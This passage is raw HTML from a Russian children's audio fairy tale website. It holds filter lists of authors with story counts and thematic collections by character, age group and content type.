								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
